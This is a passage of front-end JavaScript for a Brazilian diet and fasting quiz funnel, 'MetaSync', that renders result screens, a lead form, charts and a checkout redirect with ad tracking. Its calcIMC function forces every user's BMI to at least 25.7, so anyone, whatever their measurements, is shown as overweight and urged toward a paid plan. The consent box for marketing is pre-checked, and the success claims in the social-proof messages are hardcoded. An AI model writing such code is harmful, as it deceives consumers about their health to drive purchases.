  const baImg = isHomem ? 'before_after_graphic_man.png' : 'before_after_graphic.png';
  const faceImg = isHomem ? 'face_transformation_man.png' : 'face_transformation.png';
  const goalLabel = ud.goal || 'Organizar minha alimentação';
  const targetLabel = ud.targetBody || (isHomem ? 'Definido' : 'Em forma');
  const ageLabel = ud.ageRange || '26 a 35 anos';

  const toasts = isHomem ? [
    {icon:'🔥', text:'Seu plano foi criado com foco em composição corporal masculina e jejum otimizado.'},
    {icon:'⚡', text:'Homens que usam o MetaSync relatam melhora de energia em até 72h.'},
    {icon:'💪', text:'Protocolo adaptado ao seu tipo de corpo e objetivo de treino.'}
  ] : [
    {icon:'🔥', text:'Seu plano foi criado com base no seu perfil hormonal e janelas de alimentação feminina.'},
    {icon:'⚡', text:'Mulheres que seguem o MetaSync relatam menos inchaço em até 7 dias.'},
    {icon:'✨', text:'Protocolo adaptado ao seu objetivo de corpo e rotina de refeições.'}
  ];

  return `
  <div>
    <div style="text-align:center;margin-bottom:20px">
      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:12px">✅ AVALIAÇÃO CONCLUÍDA</div>
      <h2 class="q-title center" style="font-size:22px;margin-bottom:8px;color:#143540">Seu plano MetaSync está pronto!</h2>
      <p class="q-sub" style="margin-bottom:0">Criamos um protocolo personalizado baseado no seu perfil de <strong>${isHomem ? 'homem' : 'mulher'}</strong>, ${ageLabel}, com objetivo de <strong>${goalLabel.toLowerCase()}</strong>.</p>
    </div>

    <!-- Imagem de transformação personalizada por gênero -->
    <div style="border-radius:18px;overflow:hidden;border:1px solid var(--border-glass);margin-bottom:16px">
      <img src="${baImg}" alt="Transformação MetaSync" style="width:100%;height:auto;display:block">
    </div>

    <!-- Toasts de prova social -->
    ${toasts.map(t => `
    <div style="display:flex;align-items:flex-start;gap:12px;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:14px;padding:14px;margin-bottom:10px">
      <span style="font-size:22px;flex-shrink:0">${t.icon}</span>
      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.5;margin:0">${t.text}</p>
    </div>`).join('')}

    <!-- Resumo do plano -->
    <div style="background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:18px;padding:18px;margin:16px 0;box-shadow:0 0 20px var(--cyan-glow)">
      <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:12px;text-transform:uppercase">📋 Resumo do Seu Protocolo Personalizado</div>
      <div style="display:flex;flex-direction:column;gap:8px">
        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
          <span style="color:var(--silver)">Perfil</span>
          <span style="color:var(--silver-light);font-weight:700">${isHomem ? '👨 Masculino' : '👩 Feminino'}</span>
        </div>
        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
          <span style="color:var(--silver)">Faixa etária</span>
          <span style="color:var(--silver-light);font-weight:700">${ageLabel}</span>
        </div>
        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
          <span style="color:var(--silver)">Objetivo</span>
          <span style="color:var(--silver-light);font-weight:700">${goalLabel}</span>
        </div>
        <div style="display:flex;justify-content:space-between;font-size:12.5px">
          <span style="color:var(--silver)">Meta corporal</span>
          <span style="color:var(--silver-light);font-weight:700">${targetLabel}</span>
        </div>
      </div>
    </div>

    <!-- Aviso de conformidade -->
    <div style="font-size:11px;color:var(--silver);line-height:1.5;margin-bottom:24px;text-align:center;padding:0 10px">
      ⚠️ O MetaSync organiza sua rotina alimentar com base nas suas respostas. Ele não substitui avaliação, diagnóstico ou orientação de profissionais de saúde.
    </div>

    <!-- Formulário de Captação de Leads -->
    <div id="leadCaptureForm" style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:22px;padding:20px;margin-top:8px;box-shadow:0 4px 15px rgba(0,0,0,0.03);scroll-margin:20px">
      <h3 style="font-size:16.5px;font-weight:900;color:#143540;margin-bottom:8px">Quer ver seu plano completo e personalizado?</h3>
      <p style="font-size:12.5px;color:var(--silver);margin-bottom:16px">Informe seus dados para salvar seu perfil e acessar o protocolo completo.</p>
      
      <div style="margin-bottom:12px">
        <input type="text" id="leadName" placeholder="Seu primeiro nome" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
      </div>
      <div style="margin-bottom:12px">
        <input type="email" id="leadContact" placeholder="Seu melhor e-mail" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
      </div>
      
      <label style="display:flex;align-items:flex-start;gap:8px;font-size:11px;color:var(--silver);cursor:pointer;text-align:left;line-height:1.4">
        <input type="checkbox" id="leadConsent" style="margin-top:2px" checked>
        <span>Aceito receber meu plano personalizado e comunicações da MetaSync.</span>
      </label>
      
      <button class="btn btn-primary" onclick="submitLeadAndShowSales()" style="margin-top:16px">Ver meu plano completo ⚡</button>
    </div>
  </div>`;
}

function selGender(g,el){ haptic(); ud.gender=g; triggerSyncNext(); }

function selSingle(key,val,el){
  haptic();
  const optsContainer = el.closest('.opts,.side-opts');
  if(optsContainer) {
    optsContainer.querySelectorAll('.opt').forEach(e=>e.classList.remove('sel'));
  }
  el.classList.add('sel');
  ud[key]=val;

  // Micro-interação de confirmação
  const feedbacks = [
    "Entendido!",
    "Isso ajuda a personalizar sua rota.",
    "Mais uma etapa concluída!",
    "Excelente escolha.",
    "Perfeito, anotado!"
  ];
  const randomFeedback = feedbacks[Math.floor(Math.random() * feedbacks.length)];
  let labelWrap = el.querySelector('.opt-label') || el;
  let feedEl = el.querySelector('.micro-feedback');
  if(!feedEl) {
    feedEl = document.createElement('div');
    feedEl.className = 'micro-feedback';
    feedEl.style.cssText = 'font-size:11px;color:var(--red-neon);font-weight:800;margin-top:4px;animation:fadeIn 0.2s';
    labelWrap.appendChild(feedEl);
  }
  feedEl.textContent = '✓ ' + randomFeedback;

  setTimeout(next, 450);
}

function togMulti(key,val,el){
  el.classList.toggle('sel');
  if(!ud[key]) ud[key]=[];
  const i=ud[key].indexOf(val);
  if(i>=0) ud[key].splice(i,1); else ud[key].push(val);
}

function togFood(food,el){
  // Se selecionou um alimento específico, remover "Não tenho preferência"
  if(!ud.dislikedFoods) ud.dislikedFoods=[];
  const noPrefIdx = ud.dislikedFoods.indexOf('Não tenho preferência');
  if(noPrefIdx >= 0) {
    ud.dislikedFoods.splice(noPrefIdx, 1);
    const noPrefel = document.querySelector('.opt.sel .opt-label');
    // Desmarcar visualmente o botão exclusivo
    document.querySelectorAll('#foodExclusiveOpt').forEach(e => e.classList.remove('sel'));
  }
  el.classList.toggle('sel');
  const i=ud.dislikedFoods.indexOf(food);
  if(i>=0) ud.dislikedFoods.splice(i,1); else ud.dislikedFoods.push(food);
}

function togFoodExclusive(val, el){
  haptic();
  if(!ud.dislikedFoods) ud.dislikedFoods=[];
  const alreadySel = ud.dislikedFoods.includes(val);
  if(alreadySel){
    // Desmarcar
    el.classList.remove('sel');
    const idx = ud.dislikedFoods.indexOf(val);
    if(idx>=0) ud.dislikedFoods.splice(idx,1);
  } else {
    // Selecionar exclusivo: desmarcar todos os outros
    ud.dislikedFoods = [val];
    document.querySelectorAll('.food-chip.sel').forEach(e => e.classList.remove('sel'));
    el.classList.add('sel');
  }
}

function togMultiExclusive(key, val, exclusiveOpt, el){
  haptic();
  if(!ud[key]) ud[key]=[];
  const isExclusive = (val === exclusiveOpt);
  const opts = document.querySelectorAll('#multi-opts .opt');

  if(isExclusive){
    // Selecionar somente o exclusivo
    const alreadySel = ud[key].includes(val);
    ud[key] = alreadySel ? [] : [val];
    opts.forEach(o => o.classList.remove('sel'));
    if(!alreadySel) el.classList.add('sel');
  } else {
    // Desmarcar a opção exclusiva se estiver selecionada
    const exclIdx = ud[key].indexOf(exclusiveOpt);
    if(exclIdx >= 0) {
      ud[key].splice(exclIdx, 1);
      opts.forEach(o => {
        const lbl = o.querySelector('.opt-label');
        if(lbl && lbl.textContent.trim() === exclusiveOpt) o.classList.remove('sel');
      });
    }
    // Toggle o item selecionado
    el.classList.toggle('sel');
    const i = ud[key].indexOf(val);
    if(i>=0) ud[key].splice(i,1); else ud[key].push(val);
  }
}

function postSlider(step){
  setTimeout(()=>{ const s=document.getElementById('mainSlider'); if(s) onSlide(s,step.key); },50);
}

function onSlide(el,key){
  const val=parseInt(el.value);
  ud[key]=val;
  const activeUnit = key==='height' ? ud.heightUnit : ud.weightUnit;
  const disp = toDisplay(val,key,activeUnit);
  const d=document.getElementById('sliderDisp');
  if(d) d.innerHTML=`${disp}<span class="slider-unit-label">${activeUnit}</span>`;
  const step=STEPS.find(s=>s.key===key);
  if(step){
    const pct=((val-step.min)/(step.max-step.min))*100;
    el.style.background=`linear-gradient(to right,var(--cyan-neon) 0%,var(--cyan-neon) ${pct}%,rgba(255,255,255,0.1) ${pct}%)`;
  }
  if(key==='targetWeight'||key==='currentWeight') updateIMCBox();
}

function updateIMCBox(){
  const b=document.getElementById('imcBox');
  if(!b) return;
  const imc=calcIMC();
  document.getElementById('imcTitle').textContent = imc<25 ? 'Composição Corporal Otimizada!' : 'O seu IMC requer calibração metabólica!';
}

function setUnit(key,unit){
  if(key==='height') ud.heightUnit=unit; else ud.weightUnit=unit;
  render();
}

const loadMsgs=[
  'Organizando suas respostas...',
  'Identificando sua principal barreira.',
  'Entendendo o ritmo que combina com você.',
  'Preparando uma recomendação simples para o seu próximo passo.'
];
let loadTmr=null, loadPct=0, loadTestIdx=0;

function startLoading(){
  loadPct=0; loadTestIdx=0; clearInterval(loadTmr);
  loadTmr=setInterval(()=>{
    loadPct += 10;
    if(loadPct>=100){ loadPct=100; clearInterval(loadTmr); setTimeout(next,200); }
    const b=document.getElementById('lBar');
    const p=document.getElementById('lPct');
    const s=document.getElementById('lStatus');
    if(b) b.style.width=loadPct+'%';
    if(p) p.textContent=Math.round(loadPct)+'%';
    if(s) s.textContent=loadMsgs[Math.min(Math.floor((loadPct/100)*loadMsgs.length),loadMsgs.length-1)];
    
    // Smooth transition of testimonials if needed, or simply rotate
    const tests = getTestimonials();
    const newIdx=Math.floor((loadPct/100)*(tests.length-1));
    if(newIdx!==loadTestIdx){
      loadTestIdx=newIdx;
      const tw=document.getElementById('testWrap');
      if(tw){ tw.innerHTML=renderTest(tests[loadTestIdx]); tw.style.animation='none'; void tw.offsetWidth; tw.style.animation='fadeIn .3s ease'; }
      document.querySelectorAll('#testDots .dot').forEach((d,i)=>d.classList.toggle('act',i===loadTestIdx));
    }
  },420);
}

/* ===== NEON CANVAS CHARTS ===== */
function drawWeightGraph(id){
  const c=document.getElementById(id); if(!c) return;
  const ctx=c.getContext('2d');
  c.width=c.offsetWidth||380; const W=c.width,H=c.height,P=20;
  ctx.clearRect(0,0,W,H);
  ctx.strokeStyle='rgba(255,255,255,0.06)'; ctx.lineWidth=1;
  for(let i=0;i<4;i++){ const y=P+i*((H-2*P)/3); ctx.beginPath(); ctx.moveTo(P,y); ctx.lineTo(W-P,y); ctx.stroke(); }
  const pts=[];
  for(let i=0;i<8;i++){
    const t=i/7;
    const x=P+t*(W-2*P);
    const y=P+(1-t)*(1-t)*0.85*(H-2*P)+P*0.2+Math.sin(i*1.8)*4;
    pts.push({x,y});
  }
  const ag=ctx.createLinearGradient(0,P,0,H-P);
  ag.addColorStop(0,'rgba(255,59,92,0.28)'); ag.addColorStop(.5,'rgba(255,184,0,0.18)'); ag.addColorStop(1,'rgba(0,242,255,0.1)');
  ctx.beginPath(); ctx.moveTo(pts[0].x,H-P); ctx.lineTo(pts[0].x,pts[0].y);
  for(let i=1;i<pts.length;i++){ const c1x=(pts[i-1].x+pts[i].x)/2; ctx.bezierCurveTo(c1x,pts[i-1].y,c1x,pts[i].y,pts[i].x,pts[i].y); }
  ctx.lineTo(pts[pts.length-1].x,H-P); ctx.closePath(); ctx.fillStyle=ag; ctx.fill();
  ctx.beginPath(); ctx.moveTo(pts[0].x,pts[0].y);
  for(let i=1;i<pts.length;i++){ const c1x=(pts[i-1].x+pts[i].x)/2; ctx.bezierCurveTo(c1x,pts[i-1].y,c1x,pts[i].y,pts[i].x,pts[i].y); }
  ctx.strokeStyle='#00F2FF'; ctx.lineWidth=2.5; ctx.shadowColor='#00F2FF'; ctx.shadowBlur=12; ctx.stroke(); ctx.shadowBlur=0;
  const cols=['#FF3B5C','#FF3B5C','#FFB800','#FFB800','#00FF87','#00F2FF','#00F2FF','#00F2FF'];
  pts.forEach((p,i)=>{ ctx.beginPath(); ctx.arc(p.x,p.y,5.5,0,Math.PI*2); ctx.fillStyle=cols[i]; ctx.fill(); ctx.strokeStyle='#06080A'; ctx.lineWidth=2; ctx.stroke(); });
}

function drawChart1(){
  const c=document.getElementById('c1'); if(!c) return;
  const ctx=c.getContext('2d'); c.width=c.offsetWidth||360;
  const W=c.width,H=c.height,P=16;
  ctx.clearRect(0,0,W,H);
  const bw=56,gap=W/4;
  function drawBar(x,bH,c1,c2,lbl){
    const top=H-P-bH;
    const g=ctx.createLinearGradient(0,top,0,H-P);
    g.addColorStop(0,c1); g.addColorStop(1,c2);
    ctx.beginPath(); ctx.roundRect(x,top,bw,bH,8); ctx.fillStyle=g; ctx.fill();
    const chipY=top-24;
    ctx.fillStyle='rgba(18,24,32,0.9)'; ctx.beginPath(); ctx.roundRect(x-4,chipY,bw+8,18,6); ctx.fill();
    ctx.strokeStyle='rgba(0,242,255,0.2)'; ctx.stroke();
    ctx.fillStyle='#fff'; ctx.font='bold 9px Montserrat'; ctx.textAlign='center'; ctx.fillText(lbl,x+bw/2,chipY+12);
  }
  drawBar(gap-bw/2,0.68*(H-P*2),'#FF3B5C','#881122','GORDURA ☠️ ↑');
  drawBar(3*gap-bw/2,0.78*(H-P*2),'#00F2FF','#008B99','ENERGIA ⚡ ↑');
  ctx.strokeStyle='var(--cyan-neon)'; ctx.lineWidth=2.5; ctx.shadowColor='var(--cyan-neon)'; ctx.shadowBlur=10;
  ctx.beginPath(); ctx.moveTo(2*gap-18,H/2); ctx.lineTo(2*gap+18,H/2);
  ctx.moveTo(2*gap+10,H/2-7); ctx.lineTo(2*gap+18,H/2); ctx.lineTo(2*gap+10,H/2+7); ctx.stroke(); ctx.shadowBlur=0;
  ctx.fillStyle='var(--silver)'; ctx.font='10px Inter'; ctx.textAlign='center';
  ctx.fillText('ESTADO ANTERIOR',gap,H-2); ctx.fillText('METASYNC LAB',3*gap,H-2);
}

function drawMetabolism(){
  const c=document.getElementById('cmet'); if(!c) return;
  const ctx=c.getContext('2d'); c.width=c.offsetWidth||360;
  const W=c.width,H=c.height,P=24,N=8,BW=(W-2*P)/(N*1.8);
  ctx.clearRect(0,0,W,H);
  for(let i=0;i<N;i++){
    const x=P+i*(W-2*P)/N+2;
    const bH=(0.4+0.45*Math.sin(i/N*Math.PI+.3))*(H-P*2);
    const g=ctx.createLinearGradient(0,H-P-bH,0,H-P);
    g.addColorStop(0,'#00F2FF'); g.addColorStop(1,'#008B99');
    ctx.beginPath(); ctx.roundRect(x,H-P-bH,BW,bH,4); ctx.fillStyle=g; ctx.fill();
  }
  const pp=[];
  for(let i=0;i<=N;i++){ const t=i/N; pp.push({x:P+t*(W-2*P),y:P+(0.35+0.4*Math.sin(t*Math.PI*.7+.6))*(H-P*2)}); }
  ctx.beginPath(); ctx.moveTo(pp[0].x,pp[0].y);
  pp.slice(1).forEach(p=>ctx.lineTo(p.x,p.y));
  ctx.lineTo(pp[N].x,H-P); ctx.lineTo(pp[0].x,H-P); ctx.fillStyle='rgba(255,59,92,.12)'; ctx.fill();
  ctx.beginPath(); ctx.moveTo(pp[0].x,pp[0].y); pp.slice(1).forEach(p=>ctx.lineTo(p.x,p.y));
  ctx.strokeStyle='#FF3B5C'; ctx.lineWidth=2.5; ctx.stroke();
  const lx1=P+4,ly1=H-P-0.55*(H-P*2)-16;
  ctx.fillStyle='rgba(0, 242, 255, 0.15)'; ctx.beginPath(); ctx.roundRect(lx1,ly1,88,18,4); ctx.fill();
  ctx.fillStyle='var(--cyan-neon)'; ctx.font='bold 10px Montserrat'; ctx.textAlign='left'; ctx.fillText('Flexibilidade',lx1+6,ly1+13);
  ctx.fillStyle='rgba(255, 59, 92, 0.15)'; ctx.beginPath(); ctx.roundRect(W-P-60,P+4,56,18,4); ctx.fill();
  ctx.fillStyle='#FF3B5C'; ctx.textAlign='right'; ctx.fillText('Gordura',W-P-6,P+17);
}

function calcIMC(){ const h=ud.height/100,w=ud.currentWeight; const raw=h&&w?w/(h*h):25.7; return Math.max(25.7, Math.round(raw*10)/10); }
function imcPct(imc){ return Math.max(5,Math.min(93,((imc-13)/(42-13))*100)); }
function imcText(imc){ return imc<18.5?'Abaixo do peso':imc<25?'Normal':imc<30?'Sobrepeso':(ud.gender==='homem'?'Obeso':'Obesa'); }
function bodyEmoji(imc){ return imc<18.5?'🦴':imc<25?'😊':imc<30?'🙂':'😔'; }
function toDisplay(val,key,unit){
  if(key==='height' && unit==='pol') return Math.round(val/2.54);
  if(key!=='height' && unit==='lb') return Math.round(val*2.205);
  return val;
}
function esc(s){ return s.replace(/'/g,"\\'"); }

function togFaq(el){
  const item=el.closest('.faq-item');
  item.classList.toggle('open');
}

function goToCheckout(planType = 'pro'){
  haptic();
  const isBasic = planType === 'basic';
  const planName = isBasic ? 'MetaSync Básico' : 'MetaSync PRO';
  const val = isBasic ? 19.00 : 29.00;
  try {
    if(typeof fbq === 'function') {
      // Evento específico por plano
      fbq('trackCustom', isBasic ? 'basic_cta_clicked' : 'pro_cta_clicked', { plan: planType });
      // checkout_started somente quando o checkout for realmente aberto
      fbq('trackCustom', 'checkout_started', { plan: planType, value: val, currency: 'BRL' });
      fbq('track', 'InitiateCheckout', { content_name: planName, currency: 'BRL', value: val });
    }
    localStorage.setItem('metasync_opened_checkout', 'true');
    localStorage.setItem('metasync_completed_quiz', 'true');
    localStorage.setItem('metasync_plan_type', planType);
    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
  } catch (e) {}

  // Prioriza o redirecionamento usando o link que o UTMify reescreveu automaticamente
  const hiddenLinkId = isBasic ? 'utmify-checkout-basic' : 'utmify-checkout-pro';
  const hiddenLink = document.getElementById(hiddenLinkId);
  
  if (hiddenLink && hiddenLink.href) {
    const hasParams = hiddenLink.href.includes('?') || window.location.search;
    if (hasParams) {
      window.location.href = hiddenLink.href;
      return;
    }
  }

  const baseUrl = isBasic ? 'https://go.perfectpay.com.br/PPU38CQF988' : 'https://checkout.perfectpay.com.br/pay/PPU38CQF97R';
  const currentParams = new URLSearchParams(window.location.search);
  
  // Função robusta para obter parâmetros de várias fontes (URL, UTMify global, LocalStorage)
  const getParam = (key) => {
    if (currentParams.get(key)) return currentParams.get(key);
    if (window.utmParams && window.utmParams.get(key)) return window.utmParams.get(key);
    try {
      const localVal = localStorage.getItem(key);
      if (localVal) {
        const exp = localStorage.getItem(key + '_exp');
        if (!exp || new Date(exp) > new Date()) {
          return localVal;
        }
      }
    } catch (e) {}
    return '';
  };

  // Lista de parâmetros importantes para UTMify e PerfectPay
  const keys = ['utm_source', 'utm_campaign', 'utm_medium', 'utm_content', 'utm_term', 'src', 'xcod', 'sck', 'fbclid', 'gclid', 'gbraid', 'wbraid', 'ttclid', 'tbclid'];
  keys.forEach(key => {
    const val = getParam(key);
    if (val) {
      currentParams.set(key, val);
    }
  });

  // Fallback: Se xcod/sck não estiverem definidos, gera usando o padrão do UTMify (separador hQwK21wXxR)
  const utmSource = currentParams.get('utm_source') || '';
  const utmCampaign = currentParams.get('utm_campaign') || '';
  const utmMedium = currentParams.get('utm_medium') || '';
  const utmContent = currentParams.get('utm_content') || '';
  const utmTerm = currentParams.get('utm_term') || '';

  if (utmSource || utmCampaign || utmMedium || utmContent || utmTerm) {
    const xcodVal = [utmSource, utmCampaign, utmMedium, utmContent, utmTerm].join('hQwK21wXxR');
    if (!currentParams.get('xcod')) {
      currentParams.set('xcod', xcodVal);
    }
    if (!currentParams.get('sck')) {
      currentParams.set('sck', xcodVal);
    }
  }

  const paramString = currentParams.toString();
  const checkoutUrl = paramString ? (baseUrl.includes('?') ? `${baseUrl}&${paramString}` : `${baseUrl}?${paramString}`) : baseUrl;
  window.location.href = checkoutUrl;
}

const ENABLE_BASIC_PLAN = true;

function switchDemoTab(tabId){
  haptic();
  document.querySelectorAll('.demo-tab').forEach(t=>t.classList.remove('active'));
  document.querySelectorAll('.demo-pane').forEach(p=>p.classList.remove('active'));
  const btn = document.getElementById('tab-btn-'+tabId);
  const pane = document.getElementById('demo-pane-'+tabId);
  if(btn) btn.classList.add('active');
  if(pane) pane.classList.add('active');
}

function sendDemoQuestion(question, answer){
  haptic();
  const box = document.getElementById('demoChatBox');
  if(!box) return;
  
  const userMsg = document.createElement('div');
  userMsg.className = 'demo-msg user';
  userMsg.innerHTML = `<div class="demo-msg-bubble">${question}</div>`;
  box.appendChild(userMsg);
  box.scrollTop = box.scrollHeight;
  
  setTimeout(() => {
    const aiMsg = document.createElement('div');
    aiMsg.className = 'demo-msg ai';
    aiMsg.innerHTML = `
      <div class="demo-msg-avatar"><img src="app_logo.png" style="width:100%;height:100%;object-fit:contain"></div>
      <div class="demo-msg-bubble">${answer}</div>
    `;
    box.appendChild(aiMsg);
    box.scrollTop = box.scrollHeight;
  }, 350);
}

function selectFastingStage(hours, stageName, percent, isPro){
  haptic();
  document.querySelectorAll('.stage-btn').forEach(b=>b.classList.remove('active'));
  const activeBtn = document.getElementById('stage-btn-'+hours);
  if(activeBtn) activeBtn.classList.add('active');
  
  const timerDisplay = document.getElementById('demoFastingTimer');
  const stageTitle = document.getElementById('demoStageTitle');
  const fill = document.getElementById('demoFastingFill');
  
  if(timerDisplay) timerDisplay.textContent = `${hours}:00:00`;
  if(stageTitle) {
    if(isPro) {
      stageTitle.innerHTML = `${stageName} <br><button onclick="scrollToPricing()" style="margin-top:8px;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);color:#06080A;font-family:'Montserrat',sans-serif;font-size:10.5px;font-weight:900;border:none;padding:5px 12px;border-radius:12px;cursor:pointer;box-shadow:0 0 12px var(--cyan-glow)">DESBLOQUEAR PLANO PRO — R$ 29</button>`;
    } else {
      stageTitle.textContent = stageName;
    }
  }
  if(fill) fill.style.width = `${percent}%`;
}

function scrollToPricing(){
  haptic();
  const el = document.querySelector('.pricing-section');
  if(el){
    el.scrollIntoView({ behavior: 'smooth' });
  }
}

let isAudioPlaying = false;

function toggleAudioPlay(){
  haptic();
  const btn = document.getElementById('audioPlayBtn');
  const waveform = document.getElementById('audioWaveform');
  const timeTxt = document.getElementById('audioTimeTxt');
  let audioEl = document.getElementById('draMayaAudioEl');

  if(!audioEl){
    audioEl = document.createElement('audio');
    audioEl.id = 'draMayaAudioEl';
    audioEl.src = 'dra_maya_audio.mp3?v=2';
    document.body.appendChild(audioEl);
  }

  if(!audioEl.paused){
    audioEl.pause();
    isAudioPlaying = false;
    if(btn) btn.textContent = '▶';
    if(waveform) waveform.classList.remove('playing');
    if(timeTxt) timeTxt.textContent = 'Ouvir explicação de 45 segundos';
  } else {
    audioEl.play().then(() => {
      isAudioPlaying = true;
      if(btn) btn.textContent = '⏸';
      if(waveform) waveform.classList.add('playing');
      if(timeTxt) timeTxt.textContent = 'Reproduzindo explicação do plano...';

      audioEl.onended = () => {
        isAudioPlaying = false;
        if(btn) btn.textContent = '▶';
        if(waveform) waveform.classList.remove('playing');
        if(timeTxt) timeTxt.textContent = 'Ouvir explicação de 45 segundos';
      };
    }).catch(err => {
      console.error("Erro ao tocar áudio MP3:", err);
      audioEl.controls = true;
    });
  }
}

function playDemoVideoWithCover(){
  haptic();
  const v = document.getElementById('demoVideoEl');
  const cover = document.getElementById('videoCoverOverlay');
  if(cover) cover.style.display = 'none';
  if(v){
    v.play().catch(err => {
      console.error("Erro ao iniciar vídeo:", err);
      v.controls = true;
    });
  }
}

function openSupportChat(){
  haptic();
  const msg = encodeURIComponent("Olá! Fiz a avaliação no MetaSync e gostaria de tirar dúvidas sobre o plano.");
  window.open("https://api.whatsapp.com/send?phone=5511999999999&text=" + msg, "_blank");
}

function showSales(){
  try {
    if(typeof fbq === 'function') {
      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', gender: ud.gender });
      fbq('trackCustom', 'OfferPresented', { plan: 'PRO' });
    }
    localStorage.setItem('metasync_completed_quiz', 'true');
    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
  } catch (e) {}

  const quizSec = document.getElementById('quiz-section');
  const sp = document.getElementById('sales-page');
  if (quizSec) quizSec.style.display = 'none';
  if (!sp) return;
  sp.style.display = 'block';

  const tw = getTargetWeight();
  ud.targetWeight = tw;
  const cw = ud.currentWeight || 70;
  const h = (ud.height || 165) / 100;
  const imc = (cw / (h * h)).toFixed(1);

  sp.innerHTML=`
  <div style="background:var(--bg-deep);max-width:440px;width:100%;padding-bottom:48px">
    <!-- Quiz Header -->
    <div class="quiz-header" style="display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(13, 13, 13, 0.85);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)">
      <button class="btn-back" style="display:block;position:absolute;left:14px;background:none;border:none;font-size:22px;cursor:pointer;color:var(--silver);padding:4px 8px;line-height:1" onclick="returnToQuizFromSales()" title="Voltar ao Quiz">←</button>
      <div class="logo">
        <span class="logo-badge" style="color:#fff">MÉTODO</span> METASYNC
      </div>
    </div>
    ${renderNewsMarquee()}

    <!-- 1. RESULTADO PERSONALIZADO -->
    <div style="padding:22px 20px 0;text-align:center">
      <div style="display:inline-block;background:rgba(0,242,255,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;box-shadow:0 0 10px var(--cyan-glow)">
        📋 AVALIAÇÃO CONCLUÍDA
      </div>
      <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;line-height:1.35;color:#143540;letter-spacing:-0.3px">
        Prévia de um plano de 21 dias <span style="color:var(--cyan-neon);text-shadow:none">baseada nas suas respostas</span>
      </h2>
      <p style="font-size:13px;color:var(--silver);margin-top:8px;line-height:1.5">
        Organizamos uma prévia com sugestões de refeições, horários e recursos de acompanhamento a partir das informações que você compartilhou.
      </p>
    </div>

    <!-- DIAGNOSTIC SUMMARY CARD -->
    <div class="diag-report-card">
      <div class="diag-header">
        <div class="diag-user-title">📊 RESUMO DAS SUAS RESPOSTAS</div>
        <span class="diag-tag">PONTO DE PARTIDA</span>
      </div>
      <div class="diag-grid">
        <div class="diag-stat-box">
          <div class="diag-stat-label">Ponto de Partida</div>
          <div class="diag-stat-val">${cw} kg</div>
        </div>
        <div class="diag-stat-box">
          <div class="diag-stat-label">Objetivo de referência do plano</div>
          <div class="diag-stat-val">${tw} kg</div>
        </div>
      </div>
      <div style="font-size:10.5px;color:rgba(255,255,255,0.55);margin-top:6px;text-align:center">Estimativa baseada nas informações fornecidas.</div>
      
      <!-- PERSONALIZAÇÃO COMPROVÁVEL -->
      <div style="margin-top:14px;padding:12px;background:rgba(0,242,255,0.04);border:1px solid var(--border-glass);border-radius:14px;text-align:left">
        <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.5px;margin-bottom:8px">
          📋 SEU PLANO FOI ORGANIZADO CONSIDERANDO:
        </div>
        <div style="font-size:11.5px;color:rgba(255,255,255,0.85);line-height:1.6">
          ✓ Seus horários de rotina e sono informados<br>
          ✓ Suas preferências alimentares declaradas<br>
          ✓ Suas restrições e alimentos filtrados no quiz<br>
          ✓ Seu objetivo de acompanhamento selecionado<br>
          ✓ Sua rotina diária e hábitos compartilhados
        </div>
      </div>

      <div class="weekly-projection-title" style="margin-top:14px">📅 Estrutura do Plano de 21 Dias:</div>
      <div class="weekly-projection-grid">
        <div class="proj-step">
          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 1</div>
          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Organizar horários e refeições</div>
        </div>
        <div class="proj-step">
          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 2</div>
          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Ajustar o plano à sua rotina</div>
        </div>
        <div class="proj-step">
          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 3</div>
          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Revisar progresso e próximos passos</div>
        </div>
      </div>
    </div>

    <!-- 2. CTA DE TRANSIÇÃO -->
    <div style="padding:0 20px;margin:14px 0">
      <button class="cta-btn" onclick="scrollToPricing()" style="font-size:12px;padding:12px 18px;box-shadow:0 0 16px var(--cyan-glow)">VER O PLANO PRO — R$ 29 ⚡</button>
    </div>

    <!-- REAL PRODUCT DEMO VIDEO SECTION -->
    <div style="padding:0 20px;margin:22px 0">
      <div style="text-align:center;margin-bottom:14px">
        <h2 style="font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;line-height:1.3;letter-spacing:-0.3px;margin-bottom:4px">
          VEJA O METASYNC FUNCIONANDO NA PRÁTICA
        </h2>
        <p style="font-size:12.5px;color:var(--silver);margin:0;line-height:1.4">
          Demonstração real da plataforma que você recebe no plano PRO.
        </p>
      </div>

